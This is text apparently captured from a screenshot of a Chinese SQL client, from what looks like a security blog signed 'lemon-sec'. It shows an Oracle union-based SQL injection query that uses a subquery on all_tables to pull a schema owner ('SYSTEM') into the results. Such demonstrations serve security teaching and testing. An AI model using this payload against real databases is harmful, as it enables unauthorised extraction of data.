 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 "ps" where "id"=2 and 1=2 union select 1,'2',3,'4',5,(select owner from all_tables where rownum=1 and owner>'SYS'),7,null from dual
信息 结果1
id password age name height yaya xiao ll
1 2 3 4 5 SYSTEM
微信号: lemon-sec